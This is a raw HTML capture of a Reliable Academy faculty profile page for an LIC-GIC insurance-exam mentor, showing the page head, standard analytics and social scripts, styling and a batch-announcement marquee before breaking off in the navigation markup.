

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reliableacademy.com/educator/lic-gic/balaji-bhanvse/
body_size: 362572
content:
<!DOCTYPE html>
<html lang="en-IN">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCTSSCD');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="6v3cmcA65lgC-u9Rtyl6CkV3-wMwEwj3xynnjZ2CeeA" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<!-- <meta http-equiv="Cache-control" content="public"> -->
<title>Prof. Balaji Bhanvse Mentor | Reliable Academy</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
<link rel="canonical" href="https://reliableacademy.com/educator/lic-gic/balaji-bhanvse/" />
<meta name="description" content="Prof. Balaji Bhanvse is best faculty in Reliable Academy to give 100% result oriented lectures to all stduents.">
<meta name="keywords" content="lic-gic lic-gic faculty teachers in thane,lic-gic faculty teachers in mumbai,lic-gic faculty teachers in kalyan,lic-gic faculty teachers in pune,lic-gic faculty teachers in delhi">

<meta property="og:url" content="https://reliableacademy.com/educator/lic-gic/balaji-bhanvse/" />
<meta property="og:type" content="Website" />
<meta property="og:title" content="Prof. Balaji Bhanvse Mentor | Reliable Academy" />
<meta property="og:description" content="Prof. Balaji Bhanvse is best faculty in Reliable Academy to give 100% result oriented lectures to all stduents." />
<meta property="og:image" content="https://reliableacademy.com/assets/images/faculty/Insurance20-04.webp" />
<meta property="og:image:alt" content="Prof. Balaji Bhanvse Mentor | Reliable Academy">

<meta property="og:site_name" content="Reliable Academy">
<meta property="fb:app_id" content="436127718316261">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@reliableacademy">
<meta name="twitter:description" content="Prof. Balaji Bhanvse is best faculty in Reliable Academy to give 100% result oriented lectures to all stduents.">
<meta name="twitter:title" content="Prof. Balaji Bhanvse Mentor | Reliable Academy">
<meta name="twitter:image" content="https://reliableacademy.com/assets/images/faculty/Insurance20-04.webp">

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Reliable Academy",
      "url":"https://reliableacademy.com/",
      "description": "Reliable Academy is the best coaching classes for UPSC, MPSC, Bank, SSC & Railway Govt. Exams Preparations. Also provides career guidance to students.",
      "brand":"Reliable Academy",
      "logo": "https://reliableacademy.com/assets/images/Reliable-Logo-Small-200-200.webp?1666857464",
      "image": "https://reliableacademy.com/assets/images/Reliable-Logo-Small-200-200.webp",
      "telephone": "922-233-3999",
      "email": "admin@reliableias.com",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "6th Floor, Laxmi Commercial Complex, Senapati Bapat Marg, opp. Dadar Railway Station, Dadar West, Dadar",
        "addressLocality": "Mumbai",
        "postalCode": "400028",
        "addressCountry": "IN"
      },
      "sameAs": [
        "https://www.facebook.com/Reliableacademy/",
        "https://www.instagram.com/reliable_ias/",
        "https://twitter.com/reliableacademy/",
        "https://www.youtube.com/channel/UC7iyV7rkWhi3pOHVvnQIJgA/",
        "https://play.google.com/store/apps/details?id=com.reliableacademy.mpscofficer"
      ]
    }
    </script>
    
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=yes">
<meta name="author" content="Mr. Manohar E. Patil | Reliable Academy">
<meta name="rating" content="general">
<meta name="Googlebot" content="INDEX, FOLLOW">
<meta name="msnbot" content="INDEX, FOLLOW">
<meta name="allow-search" content="yes">
<meta name="revisit-after" content="daily">
<meta name="distribution" content="global">
<meta name="expires" content="never">

<link rel="alternate" hreflang="en-IN" href="https://reliableacademy.com/educator/lic-gic/balaji-bhanvse/"/>
<link rel="icon" href="https://reliableacademy.com/assets/images/favicon.ico?1769082716" type="image/ico" />
<link rel="stylesheet" href="https://reliableacademy.com/assets/css/bootstrap.min.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
<!-- <link rel="stylesheet" href="https://reliableacademy.com/assets/css/font-awesome.min.css"> -->
<link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Mukta&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/new_website/css/style.css?1769082716">
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/new_website/css/gallery.css?1769082716">
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/new_website/css/common.css?1769082716">
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/css/newcustom.css?1769082716">

<link rel="stylesheet" href="https://reliableacademy.com/assets/css/font-awesome.min.css"/>
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/css/slick.css?1769082716" />
<link rel="stylesheet" type="text/css" href="https://reliableacademy.com/assets/css/slick-theme.css?1769082716" />

      <script src="https://reliableacademy.com/assets/ckeditor/ckeditor.js?1769082716"></script>
      <script type="text/javascript">
        // do this before the first CKEDITOR.replace( ... )
        CKEDITOR.timestamp = Math.random().toString(36).substring( 0, 5 );
      </script>
      <script src="https://reliableacademy.com/assets/ckfinder/ckfinder.js?1769082716"></script>
      <link rel="stylesheet" href="https://reliableacademy.com/assets/vendor/bootstrap/css/sweetalert.min.css">
<script src="https://reliableacademy.com/assets/vendor/bootstrap/js/sweetalert.min.js"></script>

<script src="https://reliableacademy.com/assets/js/jquery-3.5.1.min.js"></script>
<script src="https://reliableacademy.com/assets/js/popper.min.js"></script>
<script src="https://reliableacademy.com/assets/js/bootstrap.min.js"></script>
<!-- Include Moment.js CDN -->
    <script src="https://reliableacademy.com/assets/js/moment.min.js"></script>
    <!-- Include Bootstrap DateTimePicker CDN -->
    <link href="https://reliableacademy.com/assets/css/bootstrap-datetimepicker.min.css" rel="stylesheet">
    <script src="https://reliableacademy.com/assets/js/bootstrap-datetimepicker.min.js"></script>
    

<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.js"></script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P0V1915Z35"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-P0V1915Z35');
</script>
<style>
  .carousel-control-prev, .carousel-control-next {
    height: 20px;
    width: 20px;
    background: none;
    margin: auto 0;
    border-radius: 50%;
    padding: 15px;
    margin-left: -25px;
    margin-right: -25px;
    box-shadow: rgb(0 0 0 / 24%) 0px 3px 8px;
}
#overlay{ 
  position: fixed;
  top: 0;
  z-index: 100;
  width: 100%;
  height:100%;
  display: none;
  background: rgba(0,0,0,0.6);
}
.cv-spinner {
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;  
}
.spinner {
  width: 40px;
  height: 40px;
  border: 4px #ddd solid;
  border-top: 4px #2e93e6 solid;
  border-radius: 50%;
  animation: sp-anime 0.8s infinite linear;
}
@keyframes sp-anime {
  100% { 
    transform: rotate(360deg); 
  }
}
.is-hide{
  display:none;
}

.card {
    /*display:inline-table;*/
    height: 185px;
    width: 60%;
    margin: 20px 0 0 10px !important;
    box-shadow: none !important;
    border-radius: 0;
    /*box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;*/
    /*box-shadow: rgb(0 0 0 / 16%) 0px 1px 3px;*/
    /*box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%)   */
    background-color: transparent !important;
}

.card a img{box-shadow: 0 0px 4px 2px rgb(0 0 0 / 20%);border-radius: 10px;}

.card-body{
    padding:0.25rem !important;
}
    
@media only screen and (max-width: 600px) {
 
.carousel .carousel-item img{
    height:150px;
    }

#popup {
    width: 90% !important;
    height: auto !important;
    top: 100px !important;
    left: 5% !important;
    border: none !important;
    border-radius: 15px !important;
    box-shadow: none !important;
}
#courses_menu_mobile
{
  position: fixed;
    z-index: 99;
    overflow-x: auto;
    width: 100%;
}
}
/*for loader start*/

/*end loader*/
/* For Popup On screen start*/
#ac-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, .6);
    z-index: 1001;
}
#popup {
    width: 555px;
    height: auto;
    background: #FFFFFF;
    /*border: 5px solid #000;*/
    /*border-radius: 25px;*/
    /*-moz-border-radius: 25px;*/
    /*-webkit-border-radius: 25px;*/
    /*box-shadow: #64686e 0px 0px 3px 3px;*/
    /*-moz-box-shadow: #64686e 0px 0px 3px 3px;*/
    /*-webkit-box-shadow: #64686e 0px 0px 3px 3px;*/
    position: relative;
    top: 100px;
    left: 375px;
}
#btnclose1{
    position: absolute !important;
    right: -10px;
    top: -20px;
    color: #ff0000 !important;
    font-size: 40px !important;
    opacity: 1 !important;
    z-index: 999;
}
/* End Popup Screen*/

.menu li a:hover
{
  border-bottom: solid 2px #ff0000;
  color: #ff0000 !important;
}
.activeclass{
  border-bottom: solid 2px #ff0000;
  color: #ff0000 !important;
}

  /* Flashing */
.hover13:hover img {
  opacity: 1;
  -webkit-animation: flash 1.5s;
  animation: flash 1.5s;
}
@-webkit-keyframes flash {
  0% {
    opacity: .4;
  }
  100% {
    opacity: 1;
  }
}
@keyframes flash {
  0% {
    opacity: .4;
  }
  100% {
    opacity: 1;
  }
}
.icon-bar {
  position: fixed;
  top: 49%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background: #ffffff;
  box-shadow: 0 0 10px 1px rgb(0 0 0 / 20%);
  border-radius: 0 10px 10px 0;
}

/* Style the icon bar links */
.icon-bar a {
  display: block;
  text-align: center;
  padding: 5px 10px;
  transition: all 0.3s ease;
  color: white;
  font-size: 20px;
}

/* Style the social media icons with color, if you want */
/*.icon-bar a:hover {*/
/*  background-color: #fd1719;*/
/*}*/

.facebook {
  background: #3B5998;
  color: white;
}

.instagram {
  background: #fff;
  color: white;
}

.whatsup {
  background: #4FCE5D;
  color: white;
}

.telegram {
  background: #0088cc;
  color: white;
}

.youtube {
  background: #bb0000;
  color: white;
}

.google-play {
  background: #fff;
  
 
}
.bottomdiv
{
/*position: absolute;*/
left:    0;
right:   0;
z-index : 100;
filter : alpha(opacity=100);
/*POSITION: fixed;*/
/*bottom: 0;*/
}
.hide {
  display: none;
}

    .footer{
  background:#333;
  width:100%;
  padding:0;
  float:left
}
.item_f1{
    /*padding-top:50px;*/
  padding-top:10px;
}
.item_f1 a{
  font-size:14px;
  font-weight:400;
  font-family:Roboto,sans-serif;
  display:block;
  padding-bottom:10px;
  color:#fff
}
.item_f1 a:hover{
  color:#efefef!important
}
.item_f1 a:last-child{
  padding-bottom:0
}
.item_f3{
  padding-top:50px
}
.btn1542{
  height:40px;
  padding:10px 15px;
  border:0;
  border-radius:20px;
  color:#fff;
  font-family:Roboto,sans-serif;
  background:#f80300;
  font-size:14px;
  font-weight:500;
  display:inline-block
}
.btn1542:hover{
  color:#fff!important;
  background:#c72127
}
.lng_btn{
  margin-top:20px
}
.lng_btn a{
  height:40px;
  padding:10px 15px;
  border:1px solid #fff;
  border-radius:20px;
  color:#fff;
  font-family:Roboto,sans-serif;
  background:0 0;
  font-size:14px;
  font-weight:500;
  display:inline-block
}
.lft{
  margin-right:5px
}
.rgt{
  margin-left:5px
}
.lng_btn a:hover{
  color:#fff!important
}
.footer_bottm{
  margin-top:10px;
  padding:20px 0;
  /* border-top:1px solid #fff */
}
.fotb_left li{
  display:inline-block;
  vertical-align:middle
}
.footer_logo img{
  width:30px;
  margin-right:20px
}
.fotb_left p{
  font-size:14px;
  font-weight:400;
  font-family:Roboto,sans-serif;
  color:#f7f7f7;
  text-align:left;
  line-height:24px
}
.edu_social_links{
  text-align:right
}
.edu_social_links a{
  padding-top:10px;
  padding-left:15px;
  font-size:16px;
  display:inline-block;
  color:#f7f7f7;
  -webkit-transition:all .3s ease-in-out;
  -moz-transition:all .3s ease-in-out;
  -ms-transition:all .3s ease-in-out;
  -o-transition:all .3s ease-in-out;
  transition:all .3s ease-in-out
}
.edu_social_links a:hover{
  color:#fff!important;
  -webkit-transform:scale(1.1);
  -moz-transform:scale(1.1);
  -ms-transform:scale(1.1);
  -o-transform:scale(1.1);
  transform:scale(1.1)
}
.lng_btn .ui.dropdown .menu>.item{
  font-family:Roboto,sans-serif;
  color:#333!important
}
#load{
    width:100%;
    height:100%;
    position:fixed;
    z-index:999999;
    background:url("https://reliableacademy.com/assets/images/eagle-animated.gif") no-repeat center center rgba(255,255,255,1);
    display: none;
}
.up-arrow
{
  width: 30px;
  background: #ff0000;
  padding: 5px;
  border-radius: 5px 0 0 5px;
}

/* Style for the calendly */
       .child-buttons {
            position: fixed;
            bottom: 1rem;
            right: 1rem;
            z-index: 1;
            display: flex;
            flex-direction: column;
        }

        .cal-button {
            cursor: pointer;
            /*padding: 10px 7px;*/
            border-radius: 50%;
            color: white;
            z-index: 1;
            display: flex;
            align-items: center;
            background: none;
            border: none;
        }

        .whatsapp-sec {
            position: relative;
            right: 9px;
        }

        .whatsapp-btn {
            font-size: 16px;
            padding: 10px;
            border: none;
            border-radius: 50%;
            color: white;
            font-weight: 600;
            display: flex;
            align-items: center;
            cursor: pointer;
            background: none;
        }

        .meet-icon {
        width: 53px;
        height: 53px;
        /*padding: 5px;*/
        margin-right: 8px;
        }

        .whatsapp-icon {
            width: 53px;
            height: 53px;
            margin-right: -10px;
        }

        @media (max-width: 820px) {
            .child-buttons {
                bottom: 4rem;
                right: 0;
            }
        .meet-icon{
        width: 40px;
        height: 40px;
        margin-right: -10px;
        }
          }
         @media (max-width: 480px) {
             .whatsapp-icon {
            width: 40px;
            height: 40px;
            margin-right: -10px;
        }
        .cal-button {
            padding: 3px 1px;
           
        }
        .meet-icon{
        width: 40px;
        height: 40px;
        margin-right: -10px;
          }
         }
    </style>

    <!-- style end for calendly -->

</style>

<link href="https://assets.calendly.com/assets/external/widget.css" rel="stylesheet">


<!--<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>-->
<!--<script>-->
<!--  window.OneSignal = window.OneSignal || [];-->
<!--  OneSignal.push(function() {-->
<!--    OneSignal.init({-->
<!--      appId: "e91bf98c-753a-4b7c-a1d6-f733a0438419",-->
<!--    });-->
<!--  });-->
<!--</script>-->
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
<script>
  window.OneSignalDeferred = window.OneSignalDeferred || [];
  OneSignalDeferred.push(async function(OneSignal) {
    await OneSignal.init({
      appId: "f9f6ab7e-f692-47dc-bbae-5da6e690bee5",
    });
  });
</script>
</head> 
<body>
    
    <!--calendley section start-->

      <div class="child-buttons">
          
        <!--   <div class="whatsapp-sec">-->
        <!--    <a href="https://reliableias.com/"-->
        <!--        target="_blank">-->
        <!--        <button class="whatsapp-btn">-->
        <!--            <img src="https://reliableacademy.com/assets/images/reliable-IAS-Logo.jpeg" alt="Reliable IAS Logo" class="whatsapp-icon" style="border-radius:50%;">-->
        <!--        </button>-->
        <!--    </a>-->

        <!--</div>-->
          

        <div>
            <a href="https://reliableacademy.com/enquiry/" target="_blank">
                <!--<button class="cal-button">-->
                    <!--<img src="https://reliableacademy.com/assets/new_website/images/phone-call.png" alt="Phone Call" class="meet-icon">-->
                <!--</button>-->
            </a>
        </div>

        <div class="whatsapp-sec">
            <a href="https://api.whatsapp.com/send?phone=919222333999&amp;text=I%20came%20across%20your%20website%20,I%20would%20like%20to%20have%20more%20information%20about"
                target="_blank">
                <button class="whatsapp-btn">
                    <img src="https://reliableacademy.com/assets/images/social.png" alt="whatsapp icon" class="whatsapp-icon">
                </button>
            </a>

        </div>
    </div>

    
    <!--calendley section end-->
    
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NCTSSCD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="mobileblackscreen"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '436127718316261',
      xfbml      : true,
      version    : 'v13.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<div id="load"></div>
    
<input type="hidden" id="relfname" value="" />
<input type="hidden" id="rellname" value="" />
<input type="hidden" id="relemail" value="" />
<input type="hidden" id="relsid" value="" />
<input type="hidden" id="relmno" value="" />
<input type="hidden" id="relpphoto" value="" />

<script>
  $(window).on('load', function(){
    if(window.location.href == "https://reliableacademy.com/?welcome") {
      window.location = "https://reliableacademy.com/";
    }
    var firstName= $("#relfname").val();
    var lastName= $("#rellname").val();
    var emailId= $("#relemail").val();
    var studentId= $("#relsid").val();
    var mobileNo= $("#relmno").val();
    var profilePhoto= $("#relpphoto").val();

    if(firstName == "")
    {
      sessionStorage.setItem("firstname", null);
    }
    else
    {
      sessionStorage.setItem("firstname", firstName);
    }

    if(lastName == "")
    {
      sessionStorage.setItem("lastname", null);
    }
    else
    {
      sessionStorage.setItem("lastname", lastName);
    }

    if(emailId == "")
    {
      sessionStorage.setItem("email", null);
    }
    else
    {
      sessionStorage.setItem("email", emailId);
    }

    if(studentId == "")
    {
      sessionStorage.setItem("student_id", null);
    }
    else
    {
      sessionStorage.setItem("student_id", studentId);
    }

    if(mobileNo == "")
    {
      sessionStorage.setItem("mobile_no", null);
    }
    else
    {
      sessionStorage.setItem("mobile_no", mobileNo);
    }

    if(profilePhoto == "")
    {
      sessionStorage.setItem("profile_photo", null);
    }
    else
    {
      sessionStorage.setItem("profile_photo", profilePhoto);
    }
  });
</script>
      
<!-- navbar start -->
     <nav class="navbar navbar-expand-lg navbar-dark d-none d-lg-block" style=" background-color: #ffffff; height: auto;position: sticky;top: 0px;z-index: 11;border-bottom: solid 4px #dfe5eb;padding: 0;">
     <!--<nav class="navbar navbar-expand-lg navbar-dark d-none d-lg-block" style="background-color: #fd1719; height: 70px;">     -->
        <div class="container-fluid" style="max-width: 100% !important;">
          <div class="col-md-2 row">
            <a class="navbar-brand" href="https://reliableacademy.com/" title="UPSC MPSC Bank SSC Railway | Reliable Academy"><img src="https://reliableacademy.com/assets/images/logo/reliable-academy-logo-final.png" alt="upsc mpsc bank ssc railway reliable academy" width="200" style="margin-left:45px;border-radius: 0;position: relative;z-index: 9;"></a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
              <span class="navbar-toggler-icon"></span>
            </button>
          </div>
		      <div class="col-md-4">
            <div class="whatsnew whatsnew1">
              <h3 class="header faqanimate2" onClick="studyplus();" title="Study +">&nbsp;</h3>
              <marquee direction="left" scrollamount="8" id="mline2" onClick="playpause2();">
                <p style="text-align:justify"><strong><span style="font-size:18px">1)&nbsp;</span><span style="color:#ff0000; font-size:18px">UPSC - IAS - IPS - IFS</span><span style="font-size:18px">&nbsp;</span><span style="color:#8e44ad"><span style="font-size:18px">New batches starts from 25th Jan&nbsp;</span></span><span style="color:#ff0000"><span style="font-size:18px">2026.&nbsp;&nbsp;</span></span><span style="font-size:18px">2) </span><span style="color:#ff0000; font-size:18px">MPSC - PSI - STI - ASO</span><span style="font-size:18px">&nbsp;<span style="color:#8e44ad">New</span><span style="color:#9b59b6"> </span></span><span style="color:#8e44ad"><span style="font-size:18px">batches starts from 25th JAN</span></span><span style="color:#ff0000"><span style="font-size:18px">&nbsp;2026.</span></span><span style="font-size:18px">&nbsp; 3) </span><span style="color:#ff0000; font-size:18px">SSC - CGL - CHSL - MTS - Railway&nbsp;</span><span style="color:#8e44ad"><span style="font-size:18px">New batches starts from</span></span><span style="font-size:18px">&nbsp;25</span><span style="color:#8e44ad"><span style="font-size:18px">th Jan&nbsp;</span></span><span style="color:#ff0000"><span style="font-size:18px">2026.</span></span><span style="font-size:18px"> &nbsp;4)&nbsp;</span><span style="color:#ff0000; font-size:18px">RBI - SBI - IBPS&nbsp;</span><span style="color:#8e44ad"><span style="font-size:18px">New batches starts from</span></span><span style="font-size:18px">&nbsp;25</span><span style="color:#8e44ad"><span style="font-size:18px">th Jan&nbsp;</span></span><span style="color:#ff0000"><span style="font-size:18px">2026.</span></span></strong></p>
              </marquee>
              <span class="btnPlayPause1" onClick="playpause1();" hidden><i class="fa fa-pause"></i></span>
              <a href="https://reliableacademy.com/quiz/" title="Daily quiz" class="btnPlayPause faqanimate1" style="right: -40px;width: 75px;">&nbsp;</a>
              <input type="hidden" id="ppaction2" value="1" />
            </div>
	        </div>
	        
	       

          <div class="col-md-3" style="z-index: 1;">
               
            <div class="mainlinks">
              <h3 class="newtitles" onClick="jobalerts();" title="Govt. Job">
                <span> </span>
                <span> </span>
                <span> </span>
                <span> </span>
                <img src="https://reliableacademy.com/assets/new_website/images/govt-job-icon.webp" alt="Govt. Job" class="imgh" width="20px;" style="margin-left: -14px;">
                Govt. Job
              </h3>
              <h3 class="newtitles" onClick="curraffairs();" title="Current Affairs">
                <span> </span>
                <span> </span>
                <span> </span>
                <span> </span>
                <img src="https://reliableacademy.com/assets/new_website/images/current-affairs-icon.webp" alt="Current Affairs" class="imgh" width="20px;" style="margin-left: -14px;">
                Current Affairs
              </h3>
              
               <h3 id="notificationsSee" class="newtitles"  title="Current Affairs" style="margin-left: 20px !important;">
                <span> </span>
                <span> </span>
                <span> </span>
                <span> </span>
                <img src="https://reliableacademy.com/assets/new_website/images/notification-icon1.webp" alt="Current Affairs" class="imgh" width="20px;" style="margin-left: -14px;">
                New Activity
              </h3>
              <h3 class="newtitles downapp" onClick="mobileapp();" title="Download App" style="margin-left: 20px !important;">
                <img src="https://reliableacademy.com/assets/new_website/images/download-app.svg" alt="Download App" class="imgh" width="20px;" style="margin-left: -14px;">
                App
              </h3>
            </div>
          </div>
          
          <div class="col-md-2 text-right extraprofile">
                <span id="profile_view_new" style="float: right;"></span>
          </div>
      
          <!--<div class="col-md-2 text-right extraprofile" title="Locations | Reliable Academy">-->
            <!--<span  class="thisis1 slidem1">-->
               
              <!--<div><a href="https://reliableacademy.com/reliable-academy-delhi/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Delhi</a></div>-->
              <!--<div><a href="https://reliableacademy.com/reliable-academy-mumbai/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Mumbai</a></div>-->
              <!--<div><a href="https://reliableacademy.com/reliable-academy-thane/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Thane</a></div>-->
              <!--<div><a href="https://reliableacademy.com/reliable-academy-pune/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Pune</a></div>-->
              <!--<div><a href="https://reliableacademy.com/reliable-academy-kalyan/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Kalyan</a></div>-->
            <!--</span>-->
            

            <!--<span id="profile_view_new" style="float: right;"></span>-->
            <!--<span id="notificationsSee" title="What's New" style="float: right;margin-right: 20px;">-->
            <!--  <div class="parent">-->
                  
                <!--<span><img src="https://reliableacademy.com/assets/new_website/images/notification-icon1.webp" class="blinking-text" alt="Whats New" width="35" /></span>-->
            <!--  </div>-->
            <!--</span>-->

            <!-- <div class="stage">
              <div class="cubespinner">
                <div class="face1"><img src="https://reliableacademy.com/assets/images/Reliable-Logo-Small-200-200.webp?1769082716" style="width: 100%;" title="Reliable Academy" alt="offices reliable academy" /></div> -->
                <!-- <div class="face1"><span>Mumbai</span><a href="">View</a></div> -->
                <!-- <div class="face2"><a href="https://reliableacademy.com/reliable-academy-delhi/" title="Delhi Office | Reliable Academy">Delhi</a></div>
                <div class="face3"><a href="https://reliableacademy.com/reliable-academy-mumbai/" title="Mumbai Office | Reliable Academy">Mumbai</a></div>
                <div class="face4"><a href="https://reliableacademy.com/reliable-academy-thane/" title="Thane Office | Reliable Academy">Thane</a></div>
                <div class="face5"><a href="https://reliableacademy.com/reliable-academy-pune/" title="Pune Office | Reliable Academy">Pune</a></div>
                <div class="face6"><a href="https://reliableacademy.com/reliable-academy-kalyan/" title="Kalyan Office | Reliable Academy">Kalyan</a></div>
              </div>
            </div> -->

          <!--</div>-->
        </div>
      </nav>
    
    <!-- navbar end -->


<!-- navbar mobile -->
  <nav class="navbar navbarmobile navbar-expand-xl navbar-light d-sm-block d-md-none" style=" background-color: #ffffff;width: 100%;position: sticky;top: 0px;z-index: 9999;border-bottom: solid 4px #dfe5eb;padding: 0 15px;">
    <div class="container">
      <button class="openbtn" onClick="openNav()" style="font-size:30px;background: #ffffff;color: #ff0000;"><img src="https://reliableacademy.com/assets/images/icons/sidemenu-icons.webp" alt="sidemenu" title="Sidemenu" width="30" /></button> 
      <a class="navbar-brand mobilelogo" href="https://reliableacademy.com/" title="UPSC MPSC Bank SSC Railway | Reliable Academy"><img src="https://reliableacademy.com/assets/images/logo/reliable-academy-logo-final.png?1769082716" alt="UPSC MPSC Bank SSC Railway | Reliable Academy" style="margin-right:0;width: 100px;"></a>
      <!-- <a href="https://reliableacademy.com/free-webinar/" class="freewebinar faqanimate5" target="_blank">
        <img src="https://reliableacademy.com/assets/new_website/images/webinar.png" alt="Free Webinar" title="Free Webinar" class="imgwebinar" />
        Free Webinar
      </a> -->
      <div class="mainlinks">
        <h3 class="newtitles" onClick="jobalerts();" title="Govt. Job">
          <span> </span>
          <span> </span>
          <span> </span>
          <span> </span>
          <img src="https://reliableacademy.com/assets/new_website/images/govt-job-icon.webp" alt="Govt. Job" class="imgh" width="20px;" style="margin-left: -14px;">
          Govt. Job
        </h3>
        <h3 class="newtitles" onClick="curraffairs();" title="Current Affairs">
          <span> </span>
          <span> </span>
          <span> </span>
          <span> </span>
          <img src="https://reliableacademy.com/assets/new_website/images/current-affairs-icon.webp" alt="Current Affairs" class="imgh" width="20px;" style="margin-left: -14px;">
          Current Affairs
        </h3>
      </div>
      <a href="https://edustan.page.link/sSh2" class="freewebinar" target="_blank">
        <img src="https://reliableacademy.com/assets/new_website/images/download-app.svg" alt="Download App" title="Download App" class="imgwebinar" />
        App
      </a>
      
      
      
      <!--<a href="#" id="notificationsSeeMobile" title="What's New">-->
      <!--  <div class="parent">-->
      <!--    <span><img src="https://reliableacademy.com/assets/new_website/images/Website Icons - Notification.svg" class="blinking-text" alt="Whats New" width="27" /></span>-->
      <!--  </div>-->
      <!--</a>-->
      
      <span id="olocations" class="thisis slidem" style="display: none;">
        <div><a href="https://reliableacademy.com/reliable-academy-delhi/" target="_blank" rel="noreferrer"><i class="fa fa-map-marker"></i> Delhi</a></div>
